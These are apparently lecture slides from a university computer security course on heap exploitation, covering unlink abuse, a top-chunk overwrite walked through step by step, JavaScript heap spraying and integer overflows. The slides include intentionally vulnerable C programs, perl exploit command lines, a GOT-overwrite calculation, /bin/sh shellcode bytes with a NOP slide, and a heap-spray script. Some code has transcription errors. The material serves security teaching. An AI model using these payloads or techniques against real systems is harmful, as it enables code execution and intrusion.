### CSE 40567 / 60567: Computer Security



#### Software Security 4

#### Homework #4 has been released. It is due 2/27 at 11:59PM

#### See **Assignments Page** on the course website for details

### Midterm Exam: **Thursday** 2/27 (In Class)

See Topics Checklist on Course Website

#### **In-Class Next Week:**



See film response activity on website

# Heap Overflows

- Classic heap overflows (no longer exploitable; we'll see why later)
- Heap spray attacks
- "malloc() Maleficarum"



# Classic heap overflow

```
#include <string.h> 
           #include <stdlib.h> 
           #include <stdio.h> 
           int main(int argc, char *argv[]) 
            \{char *buf1 = malloc(128);
               char *buf2 = malloc(256);
OVerflow \longrightarrow read(fileno(stdin), buf1, 200);
                free(buf2); 
                free(buf1); 
            }
```
# Heap and chunk layout

#### malloc/malloc.c

```
struct malloc_chunk { 
  INTERNAL SIZE T prev size; /* Size of prev. chunk (if free). */ INTERNAL_SIZE_T size; /* Size in bytes, inc. overhead. */ 
  struct malloc chunk* fd; /* double links; used only if free. */
  struct malloc chunk* bk;
  \frac{1}{2} Only used for large blocks: pointer to next larger size. \frac{1}{2}struct malloc chunk* fd nextsize; /* double links; used only if free. */
   struct malloc_chunk* bk_nextsize; 
};
```
# Heap and chunk layout

Meta-data of chunk created by malloc (256) The 256 bytes of memory return by malloc Meta-data of chunk created by malloc (512) The 512 bytes of memory return by malloc Meta-data of chunk created by malloc (1024) The 1024 bytes of memory return by malloc

Meta-data of the top chunk

#### **Heap Call Sequence**

1. malloc(256)

2. malloc(512)

3. malloc(1024)

## Interpretation of heap structure

- Depends on the current state of the chunk
- Only meta-data present in allocated chunk are the prev size and size fields
- Buffer returned to program starts at fd
	- ‣ Allocated data always has 8 bytes of meta-data, after which the buffer starts
- Check whether current chunk is in use by reading the least significant bit (first bit) of the size field

# Managing free chunks

- When a chunk is freed, LSB of size in the metadata of next chunk must be cleared
	- $\rightarrow$  prev size of next chunk is set to the size of the chunk being freed
- Freed chunk also uses fd and bk fields
	- ‣ **These can be abused in an exploit**
	- Free chunks are saved in doubly linked lists of a specific size
	- ‣ Try to reuse existing free blocks before allocating memory from the top chunk

# Managing free chunks

If the chunk before the one being freed is already free, coalesce the chunks:

```
/* Take a chunk off a bin list */ 
void unlink(malloc_chunk *P, malloc_chunk *BK, 
malloc_chunk *FD) 
\left\{ \right.FD = P->f d;BK = P->bk;FD->bk = BK;
   BK->fd = FD;
}
```
P: chunk being removed; BK: previous chunk; FD: next chunk

# Managing free chunks (illustrated)



Image Source: http://www.math.bas.bg/~nkirov/2012/NETB151/slides/add/ch16.html

### Exploitation via freeing a chunk

#### **Important observation: two write operations are performed**

Goal: two-pronged manipulation of meta-data:

- 1. Control the value being written
- 2. Control where it's being written



#### glibc fixes the previous problem

```
/* Take a chunk off a bin list */ 
void unlink(malloc_chunk *P, malloc_chunk *BK, malloc_chunk *FD) 
\{FD = P->fd;
   BK = P->bk;if ( builtin expect (FD->bk != P || BK->fd != P, 0))malloc printerr(check action, "corrupted double-linked
       list",P);
    else { 
      FD->bk = BK;
      BK->fd = FD; } 
}
```
### But wait, there's more…

**Scenario 1:** Requires two calls to free () for chunks containing attacker controlled size fields, followed by a call to malloc().

**Scenario 2:** Requires the manipulation of the program into repeatedly allocating new memory.

**Scenario 3:** Requires that we can overwrite the top chunk, that there is one malloc() call with a user controllable size, and finally requires another call to malloc().

**Scenario 4:** Attacker controls a pointer given to free ().

## More subtle heap overflow

```
#include <stdio.h> 
                     #include <string.h> 
                     #include <stdlib.h> 
                     int main(int argc, char *argv[]) 
                     { 
                          char *buf1, *buf2, *buf3; 
                          if (argc != 4) return; 
                         but1 = malloc(256);strcpy(buf1, argv[1]); < unchecked copy
control mailloc() \longrightarrow but12 = mailloc(strtoul(argv[2], NULL, 16));buf3 = malloc(256);strcpy(buf3, argv[3]); < unchecked copy
                          free(buf3); 
                          free(buf2); 
                          free(buf1); 
                          return 0; 
                     }
example.c
```
#### Target code responsible for allocating memory from the top chunk

```
static void* int malloc(mstate av, size t bytes)
{ 
INTERNAL SIZE T nb; / /* normalized request size */
 mchunkptr victim; /* inspected/selected chunk */ 
  INTERNAL_SIZE_T size; /* its size */ 
 mchunkptr remainder; /* remainder from a split */ 
 unsigned long remainder_size; /* its size */ 
 checked request2size(bytes, nb);
  [...] 
 victim = av->top;size = chunksize(victim);if ((unsigned long)(size) >=(unsigned long)(nb + MINSIZE))
 { 
   remainder size = size - nb;
 remainder = chunk_at_offset(victim, nb); 
Overwrite with user 
 av->top = remainder; 
controllable valueset head(victim, nb | PREV INUSE | (av!=&main arena ? NON MAIN ARENA : 0));
   set head(remainder, remainder size | PREV INUSE);
   check malloced chunk(av, victim, nb);
   void \overline{x}p = chunk2mem(victim);
   if ( builtin expect (perturb byte, 0))
     alloc perturb (p, bytes);
    return p; 
   } 
  [...] 
}
```
#### Exploiting example.c

- $a_{V}$  ->top variable always points to the top chunk
- During a call to malloc() this variable is used to get a reference to the top chunk
	- $\cdot$  If we control the value of  $av\rightarrow$  top, and we can force a call to malloc() which uses the top chunk, we can control where the next chunk will be allocated
	- ‣ Consequently we can write arbitrary bytes to any address using the second strcpy() in example.c

#### Passing malloc()'s test

To get code to execute, this line must evaluate to true:

if ((unsigned long)(size) >= (unsigned long)(nb + MINSIZE))

**Goal:** insure that any request (of arbitrarily large size) will use the top chunk

**Strategy:** use the first call to strcpy() to overwrite the meta-data of the top chunk

#### Passing malloc()'s test

Write the following through first strcpy():

- 256 bytes to fill up the allocated space
- 4 bytes to overwrite prev size
- The largest possible (unsigned) integer to overwrite size

Beginnings of a command line exploit:

- \$ LARGETOPCHUNK=\$(perl -e 'print "A"x260 .
- "\xFF\xFF\xFF\xFF"')
- \$ ./example \$LARGETOPCHUNK 1 2

Goal: make av->top point 8 bytes before the Global Offset Table (GOT) entry of free()

Quick review of dynamic linking:

- The ELF object format can be viewed as
	- ‣ A series of sections, interpreted by the linker
	- ‣ Set of segments, interpreted by the program loader
- GOT table in program stores pointers to dynamically loaded functions



If we're able to overwrite the pointer to free(), we can make the program jump to an arbitrary location (e.g., our shellcode)

How do we find out the address of the got.plt entry?

\$ readelf --relocs ./example

Assume free() is located at 0x804a008; subtract by 8, and it becomes 0x804a000

The value being written to av->top is calculated by chunk\_at\_offset:

 $\frac{1}{x}$  Treat space at ptr + offset as a chunk  $\frac{x}{x}$ #define chunk at offset(p, s) ((mchunkptr)(((char\*)(p)) + (s)))

- 1. We control the second argument: nb (in the #define called s).
- 2. Assume the older value for av->top was 0x804b110
- 3. The value passed to malloc() should be  $0 \times 804a000 0 \times 804 b110 =$  FFFFFEEF0

New command line exploit:

```
LARGETOPCHUNK=$(perl -e 'print "A"x260 . "\xFF\xFF\xFF\xFF"')
```
./example \$LARGETOPCHUNK FFFFEEF0 AAAA

Results in a segfault with  $e^{i\phi}$  set to  $0 \times 41414141$  ("AAAA")

#### Point eip to a location under our control

1. Assume stack starts at 0xBFFFFFFF

- ‣ ASLR will help secure against this attack (more later)
- 2. Make sure eip points to the NOP slide

```
LARGETOPCHUNK=$(perl -e 'print "A"x260 . "\xFF\xFF\xFF\xFF"')
NOPS=$(perl -e 'print "\x90"x 0x10000') 
SC=$' \x68\x2f\x73\x68\x5a\x68\x2f\x62\x69\x6e\x89\xe7\x31\xc0\x88\x47\x07\x8d\x57\x0c\x89\x02\x8d\x4f\x08\x89\x39\x89\xfb\xb0\x0b\xcd\x80' 
STACKADDR=S' \x01 \xc0 \xFF \xBF'env -i "A=$NOPS$SC" ./example $LARGETOPCHUNK FFFFEEF0 $STACKADDR
```
Result (if all memory locations are correct): \$

# Heap Spraying

#### **Main idea:**

- 1. Use Javascript to spray heap with shellcode and NOP slides (ideal for targeting browsers)
- 2. Point vtable ptr anywhere in spray area



# Javascript Heap Spraying

```
var nop = unescape("\frac{8}{4}9090\frac{8}{4}9090")
while (nop.length < 0x100000) nop += nop
var shellcode = unescape ("%u4343%u4343%...");
var x = new Array()for (i=0; i<1000; i++) { 
       x[i] = nop + shellcode;
}
```
Pointing vtable ptr almost anywhere in heap will cause shellcode to execute.

### Vulnerable buffer placement

**Goal:** place vulnerable buf [256] next to object o

A sequence of Javascript allocations and frees makes the heap look like this:



Allocate vulnerable buffer in Javascript and cause overflow

# Heap spray exploits in the wild

- 2004: IE IFRAME Tag Overflow (Javascript)
- 2005: Firefox 0xAD Remote Overflow (Javascript)
- 2008: Safari Content-type Overflow (Javascript)
- 2009: Adobe Flash Overflow (ActionScript)
- 2012: Low-level bitmap interface of canvas API (HTML5)

# Integer Overflows

Problem: what happens when an int type exceeds its max value?

Assume the following variables: int m; (32 bits) short s; (16 bits) char c; (8 bits)

$$
c = 0x80 + 0x80 = 128 + 128 \Rightarrow c = 0
$$

$$
s = 0 \times f f 80 + 0 \times 80 \Rightarrow s = 0
$$

$$
m = 0 \times f f f f f f f 80 + 0 \times 80 \implies m = 0
$$

#### Can this be exploited?

# Example Integer Overflow

```
void func(char *buf1, *buf2, unsigned int len1, len2) { 
    char temp[256]; 
   if (len1 + len2 > 256) // length check
       return -1; 
    memcpy(temp, buf1, len1); // concatenate buffers 
   memcpy(temp+len1, buf2, len2);
    run(temp); 
}
```

```
What if len1 = 0x80, len2 = 0xfftff80?
             \Rightarrow len1 + len2 = 0
```
Second memcpy() will overflow heap.